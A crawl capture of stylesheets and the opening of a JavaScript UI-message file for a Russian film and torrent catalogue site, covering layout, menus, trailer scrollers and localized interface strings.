	margin: 0;
	padding-left: 12px;
	list-style-position: inside;
	list-style-type: disc;

	text-indent: -10px;
	overflow: hidden;
}


#celebrity-info .image_wrap{
	float: left;
	width:150px;
	text-align: left;
	margin: 0 15px 10px 0;
}

#celebrity-info img{
	margin: 0 15px 10px 0;
}
#celebrity-info #image_file{
	float: left;
}

#search_form_filter>div, #search_form>#search_toolbar{
	border:1px solid #579100;
	border-radius: 5px;
	padding: 5px;
	margin: 5px 0;
	background: #DDFFEE;
}





#search_form_filter select{
	border: 1px solid #a6c9e2;
	margin: 1px;
	border-radius: 4px;
}

#menu_button,#menu_year_alert{
	float:right;
}



.small-head{
	font-size: 10px !important;

}




/*
.item_main_image:hover .inline-rating{
	background: #ffffff;
	height: 12px;
	zoom: 1.5;
}
*/

.item_main_image  .star-rating{
	background-color: transparent ;
}
.item_main_image:hover  .star-rating{
	background-color: white;
}


.item_main_image:hover  .small-star{
	width: 125px;
	height: 25px;
	background-position: -20px -520px;

}

.item_main_image:hover .small-star a,
.item_main_image:hover .small-star .current-rating{
	height: 25px;
	line-height: 25px;
	background-position: -20px -545px;
}

.item_main_image:hover .small-star a{
	background-position: -20px -700px;
}

.item_main_image:hover .small-star a:hover,
.item_main_image:hover .small-star a:active,
.item_main_image .small-star a:focus{
	background-position: -20px -570px;
}


.test-list li {
	margin-bottom: 10px;
}
.test-list a:hover {
	background-color: #FDFCEE;
}

.test-list a {
	display: inline-block;
	width: 90%;
}


.test-list em {
	display: inline-block;
	min-width: 150px;
	text-decoration: none;
	color: #000000;
}


.sections{
	margin:0 0 10px 0!important;
	border: 1px solid #5181b8;
	background-color: #e3e9f0;
	border-radius: 4px;
}

.sections b{
	padding: 5px 0 0 5px;
}



/*         прокрутка  трейлеров  вариант 1 */
.trailer_scroll_border{
	overflow-x: auto;
	overflow-y: hidden;
	height: 200px;
	width: 100%;

	max-width: 600px;
	padding: 1px 2px;
	margin-bottom:20px;
	border: 1px solid #a6c9e2;
	border-radius: 5px;
}

.trailer_scroll_wrap{
	overflow-x: auto;
	overflow-y: hidden;
	height: 198px;
	width: 100%;
	list-style-type: none;
}
.trailer_scroll{
	display: table-row;
	height: 175px;
	margin: 0 auto;
}



.trailer_scroll li.traileritem { margin: 0; padding: 0px; display: table-cell;}

.trailer_scroll a{
	display: inline-block;
	overflow: hidden;
	margin:10px;
	width: 160px;
	height: 175px;

}

.trailer_scroll img, .trailer_scroll div{
    width: 175px;
    height: 120px;
}

.trailer_scroll div{
	background: url(./../images/kinopoisk.jpg) center center;
	background-size: 100%;
}





.ui-slider-handle {
	width: 25px !important;
	height: 25px !important;
}
.ui-slider-horizontal .ui-slider-handle {
	top: -8px !important;
	margin-left:-13px !important;
}
.vote-table{
	width: 100%
	cellpadding: 5px;
}
.vote-table td{
	height:50px;
	margin: auto 0;
	padding: 5px;
	vertical-align: middle;
}
.vote-table th{
	font-size: 12px;
	text-align: left;

	background-color: #EEEEEE;
	font-weight: normal
}
.vote-table .film-image, .vote-table .film-image a{
	width: 100px;
	height: 153px;
	background-size: cover;
}
.vote-table .film-image{
	margin-left:-105px;
}

.vote-table .film-wrap{
	margin-left: 105px;
}

.vote-table .tag_list{
	background: #FFFFDD;
}


.vote-table .film-foot{
	display: none;
}

/*
.vote-table .film-wrap{
	height: 150px !important;
	overflow-y:scroll;
}
*/

.ic-sport_tv{
	margin: 0px 0px 0px 10px;
	display: inline-block;
	width:134px;
	height:30px;
	background: url(./../images/sport_tv_30px.png) no-repeat center center;
}


.block_tv_links ul { margin: 0em; padding-top: 10px; padding-right: 0px; padding-bottom: 0px; padding-left: 0em; z-index: 1;}
.block_tv_links ul li {list-style-type: none;display: block;margin-bottom: 10px;font-size: 14px; font-family:'Open Sans', sans-serif; }

.sprite_tv { background: url(./../images/sprite_tv.png) no-repeat top left;width: 16px;height: 16px;display: inline-block;margin-top: 3px;float: left; margin-right:10px;  }
.sprite_tv.allsportlive { background-position: 0px 0px;  }
.sprite_tv.atdhe { background-position: 0px -26px;  }
.sprite_tv.batmanstream { background-position: 0px -52px;  }
.sprite_tv.blank { background-position: 0px -78px;  }
.sprite_tv.livetv { background-position: 0px -104px;  }
.sprite_tv.matchtv { background-position: 0px -130px;  }
.sprite_tv.smotrisport { background-position: 0px -156px;  }
.sprite_tv.sportbox { background-position: 0px -182px;  }
.sprite_tv.sportgoal { background-position: 0px -208px;  }
.sprite_tv.twitter { background-position: 0px -234px;  }




#blocking_warning{
	display: none;
	font-size:16px;
	background-color:#FFE3E3;
	width: 300px;
	height: 75px;
	position: fixed;
	!position: absolute;
	top: 80px;
	right: 0;
	z-index: 100000000;
	border: 1px solid #990000;
	padding:10px;
	border-radius: 5px;
}


#hide_warning{
	float: right;
	zoom: 1.7;
	cursor: pointer;
}
#vid_over_float{z-index:30!important}

.ui-front{z-index:1000}
.ui-widget-overlay{z-index:999}
.favorite_controll{z-index:999}

#film-share {
	top:30%;
    left:0px;
    width: 50px;
    height: 470px;
    position: fixed;
    z-index: 10;
}

--- FILE ---
content_type: text/css
request_url: http://media5.cdnbase.com/media/theme/pickfilm_ru37.css
body_size: 21241
content:



/* 1000 и более */
@media only screen and (min-width: 1000px) {
	#order_soon, #container {width: 1000px;	margin:0 auto;	}
	#leftmenu {	width: 265px;		float: left;	min-height:100px;	}
	#content {	width: 725px;	margin-left:10px;	clear:right;	float: left;	}
	#leftmenu .film-image{margin: 0 -5px;}

	#search_submit1{
		width:110px;
		height:40px;
		padding:0;
		border: none 0;
		background:transparent;
		margin:0 0 0 10px;
		text-indent:300px;
		overflow:hidden;
		cursor:pointer;
	}
}

/*  Для планшетов под 720px */
@media only screen and (max-width: 999px) {
	#order_soon, #container {margin:0;		padding: 0;	}
	#leftmenu {	width: 270px;		float: left;}
	#content {	margin-left:280px; width: auto}
	.no-mobile{display: none}

	#online_content{
		overflow-x: hidden;
	}

	.film_page .film-text, .film_page .cast{margin: 0;padding: 5px;}

}


/*  Для планшетов < 720px */
@media only screen and (max-width: 720px) {
	#container {margin:0;padding: 0;}
	#content ,#leftmenu {margin:0;width:auto; float: none; clear: both;}
	.no-mobile{display: none}
}

/*  Для планшетов < 470px */
@media only screen and (max-width: 720px) {
	.film_page .film-text, .film_page .cast{margin: 0;padding: 5px; display: block;width: auto}
}

/*****************************************************************************/

body{
	background: url(pickfilm_bg.jpg) center top fixed;
}

body{
	font-family: 'helveticaneuecyrmedium', Helvetica, Arial, sans-serif;
}

a, a:link{
	color:#005FBE;

}

#user-username{
	color: #fff;
}

.user-top-banned{
	margin:20px;
	color: #fff;
}


#main_menu{
	height: 40px;
	font-family: 'helveticaneuecyrmedium', Helvetica, Arial, sans-serif;
	font-size: 14px;
	font-style: normal;
	font-weight:bold;
	font-variant: normal;

	line-height: 22px;
}
#main_menu ul.h-menu  {
	padding-left: 3px;
	padding-top: 9px;
	height:30px;
	width: 645px;
	float: left;
}
#main_menu ul li a{
	font-weight: 600;
	color:#fff;
	background: #d51c4c;
	text-decoration: none;
	display: inline;
	padding: 9px 10px;
	-webkit-transition: all linear 0.4s;
	-moz-transition: all linear 0.4s;
	transition: all linear 0.4s;
}
#main_menu ul li a:hover{
	color:#fff;
	background: #313131;
	text-decoration: none;
	border-radius: 4px;
}




#search_keyword1 {
	width: 220px !important;
	height: 16px !important;
	line-height: 16px !important;
	margin-top: 13px !important;
	margin-bottom: 5px !important;
	padding: 0;
	border: none 0;
	background: transparent;
}
#search_url {
	margin-left:660px;
	margin-top: 5px;
	line-height: 12px;
}

#search_url  a{
	color:#fff;
	font-size: 12px;

}
.sub_menu{
	padding-left: 3px;
	padding-top: 10px;
}
.sub_menu a{
	font-size: 14px;
	font-style: normal;
	font-weight:normal;
	font-variant: normal;
	line-height: 25px;
	color:#fff;
	background: #313131;
	padding: 2px 10px;
	-webkit-transition: all linear 0.4s;
	-moz-transition: all linear 0.4s;
	transition: all linear 0.4s;
}
.sub_menu a:hover{
	color:#fff;
	background: #d51c4c;
	border-radius: 4px;
	text-decoration: none;
}




ul.nav-menu, ul.nav-menu>li, ul.nav-menu>li>ul, ul.nav-menu>li>ul>li  {
	padding: 0;
	margin:0;
	box-sizing: border-box;
}
ul.nav-menu>li>ul>li>a,
ul.nav-menu>li>ul>li.last>a,
ul.nav-menu>li>table>tbody>tr>td>a
{
	display:block;
	width:100%;
	padding: 5px 0 3px 0;
	text-indent:5px;
	background-color: #313131;
	color: white;
	border-bottom: 1px solid #d51c4c;
	transition: all linear 0.4s;
	text-decoration: none;
}

ul.nav-menu>li>ul>li>a:hover,
ul.nav-menu>li>ul>li.last>a:hover,
ul.nav-menu>li>table>tbody>tr>td>a:hover{
	background:	#db0247;
}

ul.nav-menu>li>ul>li.selected a{
	border-left: 10px solid #db0247;
	box-sizing: border-box;
}


ul.nav-menu>li>table {
	border-collapse: collapse;
	border-spacing: 0;
	border: none;
	padding: 0;
	width: 100%;
	margin: 0;
}
ul.nav-menu>li>table tr, ul.nav-menu>li>table td{
	border-collapse:collapse;
	border: none;
	padding: 0;
	margin: 0;
}

ul.nav-menu>li>table td{
	width: 50%;
}


.nav-tag_blue{
	display: none;
}

h1.head {
	text-shadow: none;
}
h1.head a, .page-head a {
	color: #005081;
}



ul.order-menu{
	height: 30px;
	margin-left: 20px;
}
.order-menu li{
	height: 30px;
	margin-left:3px;
	float: left;
}

.order-menu li a{
	font-weight:bold;
	text-decoration:underline;
	text-align:center;
	display: inline-block;
	height: 30px;!important;
	padding: 0 10px !important;
	line-height:30px;
}
.order-menu li em{
	display: none;
}

.order-menu a.selected {
	color:#d51c4c;
}

.order-menu li.selected a{
	background:#d51c4c;
	border-radius: 6px;
}
h1.head,
ul.nav-menu>li>a,
h2.nav-menu{
	font-size: 12px;
	color: #ffffff;
	font-weight: bold;
	text-align: center;

	min-height: 17px;
	line-height: 14px;
	background:#d51c4c;

	display:block;
	width:100%;
	padding: 3px 0;
	text-indent:5px;

}

h2.nav-menu{
	text-transform: none;
}


h1.head a, .page-head a {
	color: white;
	text-decoration: none;
	font-weight: bold;
}

.ui-button{
	box-sizing: border-box;
	padding:5px;
}

.collection-sortable .ui-button{
	box-sizing: content-box;
	padding:1px;
	font-size:12px !important;
}

.nav-menu .anthologytr{
	height: 230px;
	overflow: hidden;
}
.nav-menu .anthologytr td{
	padding: 2px;
}
.nav-menu .anthologyitem{
	width: 130px;
	text-align: center;
	font-size: 11px;
	margin-bottom: 5px;
}
#collection_head{
	margin-bottom: 5px;
}

.anthologyhead, ul.nav-menu>li>a.anthologyhead{
	height: auto;
}
.nav-menu .anthologyitem .image{
	display:inline-block;
	box-sizing:border-box;
	min-width: 130px;
	width: 130px;
	height: 200px;
	margin:0;
	padding:0;
	overflow: hidden;
	background: url(./../images/tn-no_foto.gif) 0 0 no-repeat;
	background-size: cover;
}
.nav-menu .anthologyitem .image img{
	width: 130px;
}

.nav-menu .anthologyitem .current{
	background: #fbf8ee;
}
.nav-menu .anthologyitem:hover, .nav-menu .anthologyitem:hover a{
	background:	#db0247;
}

.nav-menu table{
	width: 100%;
}



/* base.jpg */


.tn{
	display:inline-block;
	width:270px;
	height:380px;
	background: url(./../images/tn-no_foto.gif) 0 0 no-repeat;
	background-size: cover;
	position: relative;
}

.tn a,.tn a:link,.tn a:hover {
	color: #fff;
	text-decoration: none;
}
.tn img, .tn>a{
	display:block;
	width:100%;
	height:100%;
	color: #fff;
}
.raiting{
	margin: 20px 10px;
	height:38px;
	width:102px;
	background-repeat: no-repeat;
	display: inline-block;
}

.download-button, .watch-button, .watch-button1{
	height:24px;
	line-height:24px;
	padding: 0 3px;
	border-radius: 5px;
	width:70px;
	display: inline-block;
	margin:0px;
	border: 1px solid #659db4;
	background: #227293 url(images/ui-bg_loop_10_227293_21x21.png) 50% 50% repeat;
	font-weight: bold;
	overflow:visible;
	font-size: 12px;
	font-style:normal;
	color:#fff;
	text-align:	center;
	text-indent:0;
}

.episode_h:hover, .episode_h-active {
	border: 1px solid #659db4;
	background: #d51c4c !important;
}

#container{
	background-color: #fff !important;
}

#footer,
.top-info, .menu-info, .logo, .bt, .rss{
	background: url(pickfilm2.png) -84px 0 ;
	background-repeat: no-repeat;
}

#header{
	height: 240px;
	overflow: visible;
	background:white;
	margin: 0;
	border-radius: 0;
	border-top-left-radius:  10px;
	border-top-right-radius: 10px;

}



.top-info {
	height: 180px;
	padding: 0;
	margin: 0;
	background-position: -84px 0;
}
.menu-info{
	background-position: -84px -231px;
	height: 40px;
}

#inner{
	padding-bottom: -80px;
}

#footer{
	background-position: 0px -380px;
	height: 305px;
	margin-top: -80px;
	margin-left: -84px;
	width: 1084px;
	color: white;
	font-size: 14px;
	line-height: 22px;
}
#footer-wrap{
	padding-top: 75px;
	padding-left: 350px;
}


#footer li, #footer a {
	color: white!important;
	text-decoration: none;
}


.footer_menu1, .footer_menu2{
	float: left;
	width: 200px;
}
.footer_menu3{
	text-align: center;
	float: left;
	width: 230px;
	margin-left:100px;
}


.footer-logo{
	height: 50px;
}
.footer-logo a{
	display: block;
	height: 50px;
	width: 220px;
	cursor: pointer;
	text-indent: -600px;
	overflow: hidden;
}

.footer_menu3 .email{
	display:block;
}



.logo {
	margin-left: 556px;
	background-position: -640px 0 ;
	height: 55px;
	width: 265px;
}
.logo a {
	display:block;
	height: 60px;
	width: 270px;
	cursor: pointer;
}





.top_week, .item_main_image, .item_main1, #celebrity-info img{
	background: url(./../images/tn-no_foto.gif) 0 0 no-repeat;
}
.item_main_box3 .item_main1, .item_main_box2 .item_main1{
	background: url(./../images/tn-no_foto.gif) 0 15px no-repeat;
}
.item_main_box

.item_main_image:hover .film_controll, .item_main_image:hover .favorite_controll{
	background: #ffffff;
	height: 22px;
}



#leftmenu .film_controll{
	width: 100%
}
.film-text, .cast{
	font-size: 13px;
	padding: 10px;
	background: #fbf8ee;
}

.film-text .big, .cast .big, .cast .big li{
	font-size: 14px;

}
.film-text .big a, .cast .big a{
	font-weight: bold;
}


.cast{
	border-left: 1px solid #d7d7d7;
	width: 200px;
	padding-top: 20px;
	background: #fbf8ee;
}
.cast div{
	margin-bottom: 10px;
}

.cast .favorite_controll{
	width: 100%;
	padding-bottom: 30px;
}


.cast ul{
	padding: 0;
	margin: 0;
	list-style-type: none;
}

.cast ul>li {
	padding: 0;
	margin: 2px;
	list-style-type: none;
}


#tab_similarity_header.ui-state-active,
#tab_news_header.ui-state-active,
#leftmenu ul li.selected,
.mail-href{
	background-color:	rgba(219, 2, 71, 0.5);
}






/* sprites.png */
.cn-icon,.nav-icon, .captcha_refresh,   .ic-icon, .paginator em,.add-blogger,
.star-rating, .star-rating .current-rating, .star-rating a,
.gender_0,.gender_1,.gender_2,
.footer-menu a,a.more_r,a.more_b,
.spoiler-title em, .spoiler-init em, .genre-title em, .review-title em,
ul.order-menu li.selected a,.order-menu li.selected em,
.fo-icon, .qa-3d, .qa-hd,.watch-button,.watch-button1,
.children .li-opt a,.children .li-fav a, .go_to_top,.scroll_prev,.scroll_next{
	background: trasparant;
	background-image:  url(sprites_pickfilm.5.png) ;
	background-repeat: no-repeat;
}
.qa-icon{
	text-indent:0;
	padding:0 5px;
	font-weight:bold;
	font-style:normal;
	width: auto;
	float: right;
}

.top-main-menu li a{
	float: left;
	display: block;

	text-align:center;

	text-decoration:none;
	color: white;
	height: 32px;
	padding:0 2px 0 10px !important;
	line-height:30px;
	background-position: 0 0;
	min-width:50px;
	white-space: nowrap;
	word-wrap: normal;
}



.top-main-menu li em{
	float: left;
	display: block;
	height: 32px;
	width: 10px;
	background-position: 100% 0;
	overflow:hidden;
	white-space: nowrap;
	word-wrap: normal;
}





#online_box,#tab_similarity_header,.mail-href:hover{
	background:  #ac1ae6;
}

#tab_news_header{
	background: #ac1ae6 url("./../css/custom-theme/images/ui-bg_highlight-hard_75_ac1ae6_1x100.png") 50% 50%
}



.orange_search	   {background: #d54a03 !important; padding: 5px 0 !important; vertical-align: top}
.orange_search:hover {background: #d51c4c !important}

.film-download,       .gren_search	   {background: #d51c4c  !important}
.film-download:hover, .gren_search:hover {background:  #d55 !important}
.ui-helper-hidden-accessible {visibility: hidden}


a.ui-state-default, a.ui-state-default:hover  ,a.ui-state-default:link {
		color: #004276;
}

.author em{
background:#fbf8ee;

}



blockquote{
border:1px solid gray;
background:#fbf8ee;

}





.upload-header {
	background:   #FBF8EE url("./../css/custom-theme/images/ui-bg_glass_55_fbf8ee_1x400.png") 50% 50% repeat-x;
	height:47px;
	text-align:center;
	font-family: Arial;
	font-size: 12px;
	font-weight: normal;
	color:#004276;
	border-radius: 6px 6px 0 0 ;
	border: 1px solid #d7d7d7;
}

.upload-header>div{	border-left:1px solid #d7d7d7;}


.ordering .torrent-row:nth-child(2n) .upload1,
.season_wrap tr:nth-child(2n){
	background:  #fbf8ee url("./../css/custom-theme/images/ui-bg_glass_55_fbf8ee_1x400.png") 50% 50% repeat-x;
}

.hi_lighted, .hi_lighted .upload1{
	background: #FFf3f3 !important;
}

.hi_lighted:hover .upload1{	background: #FFE3E3 !important;}



/* online_url */
#online {color:#fff;font:18px/24px Tahoma;margin:1.25em 5px;text-align:center}
#online a,
#online a:active,
#online a:focus,
#online a:link{font:18px/24px Tahoma;text-decoration:none}

#online:hover{text-decoration:underline}
#online p {	padding: 0;	margin: 0}
#online_box a img { border: 0}
#online_box {
	border:2px solid #006600;
	background-color: #00A000;
	color: white;
	margin:20px auto;
	overflow:visible;
	position:relative;
	text-align:left;
	width:570px;
	border-radius: 0.83em 0.83em;
}
#online_box a,#online_box a:hover{
	color: white;
}
#rating{
	height:36px;
	line-height:36px;
	font-size:20px;
	font-weight:bold;
	text-transform:uppercase;
	border: 1px solid #e3a1a1;
	background: #d51c4c;
	color: #fff;
	font-weight: bold;
	border-radius: 6px;
	width: 125px;
}


#quality_head span {
	font-size: 12px;
	margin: 5px 0;
	color: #fbf8ee	;
}



#quality_head span b{
	color: #fbf8ee	;
}


#season_accordion tr{border-bottom: solid 1px #d51c4c;}


#season_accordion tr:hover,
.ordering .torrent-row:hover .upload1{	background: #FFE3E3;}
.post-wrap{ font-size:11px; /* clear: right;*/ overflow:hidden; padding: 5px 0;  margin: 0 5px; border-bottom: 1px solid #d51c4c}
.post-wrap:last-child{border-bottom: 0px}

.descending em:after,
.ascending em:after{
	color: #d51c4c ;
}


.four-columns, .three-columns, .two-columns{
	width: 23%;
	float:left;
	margin: 0 3px 10px 3px !important;
	border-radius: 5px !important;
	padding:0;

}

.three-columns{
	width: 32%;
}

.two-columns{
	width: 47%;
}


#search_toolbar label{
	margin: 0;
	padding: 0
}
#search_toolbar .ui-button-text{
	font-size: 10px;
}



.ui-tabs-anchor{
padding:6px !important;
}

.qa-hd,.qa-hd{
	background: none;
}



@media only screen and (max-width: 999px){

	.logo, .footer-logo{
		margin: 0 ;
	}

	.sub_menu{
		display: none;
	}

	#film-image{
		margin: 0 auto;
		display: block;
	}
	.nav-menu table{
		width: 100%;
	}

	#header, #footer, .top-info, .menu-info, .h-menu,.main_search, #user-menu, #search_url, #search_form1, #main_menu, .sub_menu, #search_keyword1,
	#footer, #footer-wrap {
		margin: 0 !important;
		padding:0 !important;
		background-image: none;
		background: #fff;
		height: auto !important;
		width: auto !important;
		clear: both !important;
	}
	.width100pct, .h-menu, .footer_menu1, .footer_menu2, .footer_menu3, #online_content {
		width:100% !important;
		margin: 0 !important;
	}
	.h-menu li, .sub_menu a,  #search_keyword1{
		float:left;
		display:block;
		width: 49%;
		margin: 5px 1px !important;
		padding:0 !important;
		text-align: center;
	}

	.h-menu li a, #search_keyword1{
		display:block !important;
		padding: 5px 0 !important;
	}

	li.selected{
		color:#000!important;
		background: #d51c4c !important;
	}

	#footer li, #footer a {
	color:#000!important;
	}
}

@media only screen and (max-width: 350px){
	.h-menu li, .sub_menu a,
	ul.nav-menu>li>ul>li,
	.four-columns, .three-columns, .two-columns {
		float:none;
		display:block;
		width: 100%;
	}

}

#search_form1 .ui-helper-hidden-accessible{
	height: 0;
	width:0;
	display: none;
}

.ui-autocomplete {
	position:absolute;
	margin: 5px;
}


.ui-autocomplete .ui-menu-item li, .ui-autocomplete .ui-menu-item a{
	display:block;
	margin:0px;
	padding:0px;
	width: 100%;
	box-sizing: padding-box;
}

.ui-autocomplete a:hover,
.ui-autocomplete a.ui-state-focus,
.ui-autocomplete a.ui-state-active {
	border: 1px #d51c4c solid !important;
	background: #d51c4c !important;
}
/*
.upload-header .c2, .upload1 .c2 {	width: 360px;}
.upload-header .c10, .upload1 .c10 {width: 265px;}
.upload-header .c2, .upload1 .c2{width:375px}
.upload-header .c10, .upload1 .c10{width:280px}
 */
.upload-header .c2, .upload1 .c2{width:466px}
.upload-header .c10, .upload1 .c10{width:371px}

.upload-header .c7, .upload1 .c7{width:80px;}



.main_page h1.head {
	width: 100% !important ;
}

.item_main_panel {
	max-width: 100% !important;
}

.main_page .item_main_box4{
	width: 24% !important;
}
#order_soon .item_main_box4{
	height: 350px;
}

.item_main_trailer{
	display:inline-block;
	min-width: 215px;
	width: 33% !important;
	vertical-align: top;
}
.item_main_trailer .item_main_image{
	background: none;
}
.item_main_trailer h2{
	margin: 0;
}
.item_main_trailer .date{
	padding: 0 2px;
	font-size: 12px;
	color: #c4c3c3;
}

.item_main_trailer .item_main_image, .item_main_trailer .item_main_image a{
	width: 215px;
	height:130px;
	padding: 0;
	margin: 0;
}
.item_main_trailer .item_main_image{
	height: 130px;
}


.item_main_trailer .item_main_image .cover_bg{
	width: 215px;
	height: 130px;
	padding: 0;
	margin: 0;
	background: url(./../images/kinopoisk.jpg) 0 0 no-repeat;
	background-size: cover;
	background-position: center center;
}




#order_soon{
	clear: both;
	margin: 0;
	padding: 0;
}

.item_main_box6{
	vertical-align: top;
	width: 16% !important;
	display: inline-block;
	min-width: 160px;
	height: 320px;
}

.item_main_box6 .item_main{
	width: 150px;
	height: 320px;
}

.item_main .float_right, .item_main .qa-icon{
	width: 80px;
	text-indent: 0;
	margin: 0;
	padding: 0;
}

.main_page .trailer_scroll_border{
	width: 100%;
	max-width: 730px;
	margin: 0;
}

#hidden_tag{
	line-height: 20px;

}

#hidden_tag a{
	display: inline-block;
	white-space: nowrap;
}



a#hidden_cast-pointer, a#hidden_cast-opener{
	font-size: 11px;
	font-weight: normal;
	color: #494949;
	float: right;
	text-decoration: underline
}

#hidden_cast-hidden, a#hidden_cast-opener{
	display: none
}

.film-foot .favorite_controll, .film-foot  .to-favorite {
	margin:0;
	padding:0
	height: 24px;
	line-height: 24px;

}


.favorite_controll {
	border: 0;
	display: block;
	cursor: pointer;
	background: transparent;
	float: right;
}


.favorite_controll span {
    margin: 0;
    padding: 0;
    height: 20px !important;
    line-height: 20px !important;
    overflow: hide;
}


.favorite-on, .favorite-off{
	background-position: -80px -40px;
	width: 20px;
	height: 20px;
}

.favorite-off{
	background-position: -100px -40px;
}
.email-on, .email-off{
	width: 20px;
	height: 16px;
	background-position: -120px -40px;
}
#schedule_tv{width: 100%}



.film-wrap, .film_page{padding-right: 5px;}

.generic_favorit_controll{
	cursor: pointer;
}

.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited,
a.ui-button, a:link.ui-button, a:visited.ui-button, .ui-button,
.ui-accordion-header{
	color: #FFF !important;
}


#order_soon, .item_main_panel{
	position: relative;
}
a.more_r,a.more_b{
	display: block;
	color: #ffd000;
	cursor: pointer;
	opacity: 0.9;
	text-indent: 200px;
	overflow: hidden;
}
.more_r{
	position: absolute;
	right:0;
	top:60px;
	width: 45px;
	height: 110px;
	background-position: -160px 0

}
a.more_b{
	margin: 0px auto 20px auto;
	width: 110px;
	height: 40px;
	background-position: -195px 0;
}

a.more_r:hover,a.more_b:hover{
	opacity: 1;
}

.trailer_panel a.more_r{
	top:10px;
}


.review_menu{
	margin: 5px 5px 20px 5px;
}

.review_menu .review_img{
	float: left;
	width: 75px;
	height: 100 80px;
	border: 0;
	outline: 0;
	margin: 0 5px 5px 0;
}

.review_menu .review_head{
	margin: 0;
	text-align: right;
}

.review_menu .date{
	padding: 0 2px;
	font-size: 12px;
	color: #c4c3c3;
	text-align: right;
}
.review_menu .date b{
	color: #000;
}
.review_menu .review_announce{
	margin: 0;
}

#fav_dialog_add .ui-button-text, .fav_dialog_add .ui-button-text {
	white-space: nowrap;

}

#search_form_filter{
	display: none;
}

#search_form_wrap{
	background-color: #fbf8ee;
	height: 170px;
}
#search_form_wrap.all{
	height: 70px;
}

#search_form_filter>div, #search_form>#search_toolbar {
	margin: 0;
	padding: 0;
	border: none;
	background: transparent;
	padding: 2px;
}



#search_form_wrap select, select#search_sort, #search_form_wrap  .hide_viewed_wrap, #search_form_wrap .hide_viewed_wrap .my-state-default{
	height:20px;
	line-height: 20px;
	clear: both;
	width: 100%;
	display: block;
	margin: 2px 0;
}
#search_pages .my-state-default{
	height:20px;
	line-height: 20px;
}

@media only screen and (max-width: 500px) {
	.upload-icon{
		zoom: 0.7;
		margin-top:15%;
	}

	.download-button{
		width: auto;
		padding: 10px 2px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://media5.cdnbase.com/media/js/pickfilm_ru.31.js
body_size: 230224
content:
var ms_error = 'Произошла ошибка!\n Ваши изменения не были сохранены. Попробуйте повторить попозже.', ms_alert = 'Произошла ошибка! Данные не были получены.', ms_alert1 = 'К сожалению такого торрента нет на сайте.', ms_ok = 'Данные успешно сохранены!', ms_save = 'Сохранить', ms_save1 = 'Сохранить просмотренные серии', ms_cancel = 'Отменить', ms_close = 'Закрыть', ms_login = 'Вход', mr_ = 'Кликните чтобы поставить ', ms_4 = 'Сбой при отправке данных ', ms_5 = 'Попробуйте еще раз через пару секунд.', ms_1 = ms_4 + ms_5, ms_2 = 'Произошла ошибка', ms_3 = 'Обязательное поле.', ms_6 = 'Нажмите чтобы удалить из избранного', ms_7 = 'Добавить в избранное', ms_7_1 = 'Выбрать коллекцию', ms_9 = 'Удалить рекомендацию', ms_10 = 'Рекомендовать фильм', ms_11 = 'Оповещение добавлено. \n\n', ms_12 = 'Посмотреть и отписаться от фильмов, на которые Вы подписаны, можно в своем разделе ', ms_13 = 'Избранное', ms_15 = 'Вы поставили ', ms_15_1 = 'Нет оценки', ms_16 = 'Можете поменять свой голос отметив одну из звездочек.', ms_17 = ' из 10, голосов: ', ms_18 = ' голосов ', ms_19 = 'Жанры', ms_20 = 'В ролях', ms_21 = 'Скачать', ms_22 = 'Дата выхода', ms_23 = 'Сообщить о появлении?', ms_24 = 'Вы уверены, что рецензия содержит "спойлер", то есть описание событий из фильма о которых не стоит рассказывать тем, кто еще не посмотрел?', ms_25 = 'Спасибо за помощь!\n Ваша жалоба принята и будет рассмотрена в ближайшее время.', ms_26 = 'Очистить', ms_26_1 = 'Добавить', ms_27 = 'Общая оценка ', ms_27_0 = 'Общая оценка коллекции ', ms_27_1 = 'Еще недостаточно голосов для оценки', ms_27_2 = 'Еще никто не голосовал', ms_28 = 'Сцена', ms_29 = 'из', ms_30 = 'Избранное', ms_31 = 'Буду смотреть', ms_31_1 = 'Не интересует', ms_32 = 'Рекомендации', ms_33 = 'Вы не зашли на сайт под своей учетной записью', ms_34 = 'Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.', ms_36 = 'Нажмите чтобы удалить из списка Буду смотреть', ms_37 = 'Буду смотреть', ms_36_1 = 'Нажмите чтобы удалить из списка Не интересует', ms_37_1 = 'Не интересует', ms_38_1 = 'Внимание', ms_39_1 = 'Авторизация', ms_40_1 = 'Удалить рецензию', ms_40_2 = 'Удалить антологию', ms_40_3 = 'Удалить рольв антологии', ms_39 = "Сохранение ... ", ms_40 = "Удаление ... ", ms_41 = "Наверх", ms_42 = "Замечание отправлено", ms_43 = "Загрузка страницы ... ", ms_44 = "Нашли ошибку?", ms_45 = 'Оставить сообщение об ошибке', mf_1 = 'Коллекция в данный момент публикуется.',
mf_2 = 'Коллекция опубликована, но может быть скрыта после проверки модератором.', mf_3 = 'Запрещена модератором. Исправте название или описания для начала публикации.', mf_4 = 'Коллекция видна только вам.', mf_8 = 'Отметить как просмотрено.', mf_9 = 'Не просмотрено', mf_10 = 'Удалить из просмотрено.', mf_11 = 'Просмотрено', mh_0 = 'Выбрана опция скрывать просмотренные. ', mh_1 = ' Один фильм был скрыт.', mh_2 = ' фильма было скрыто.', mh_3 = ' фильмов было скрыто.',
cr_ = 'Ссылки на фильм недоступны для вашего региона',  cr_su = cr_ , cr_su_ext = cr_su, cr_ru = cr_, cr_ua = cr_ , cr_us = cr_, cr_all = cr_ ,
on_ = 'Показывать всем', off_ = 'Видна только вам', ms_on = 'Удалить из этой колекции', ms_off = 'Добавить в эту колекцию',
ms_hide = 'Свернуть текст', ms_show = 'Показать весь текст', ms_hide1 = 'Свернуть факты', ms_show1 = 'Показать все факты',ms_load = 'Загрузка данных ... ', ms_open = 'Открыть в полном размере ', ms_wait = 'Ваша рецензия ожидает проверки модератором', ms_load1 = 'Загрузка избранного ... ', ms_read = '<strong>На сайте ведутся работы</strong>, добавление', ms_readonly_0 = ms_read + ' уведомлений временно недоступно', ms_readonly_1 = ms_read + ' рецензий временно недоступно',
ms_email_active = '<p>Прежде, чем Вы сможете использовать Ваш аккаунт, мы должны убедиться, что указан реальный адрес электронной почты.</p><p><b>Для активации аккаунта перейдите по ссылке указаной в письме.</b></p><p><a href="/user/email_change/">Не получили письма?<a/></p>',
ms_email_active1 = 'Прежде, чем Вы сможете использовать Ваш аккаунт, мы должны убедиться, что указан реальный адрес электронной почты. <a href="/user/email_change/">Не получили письма?<a/>',

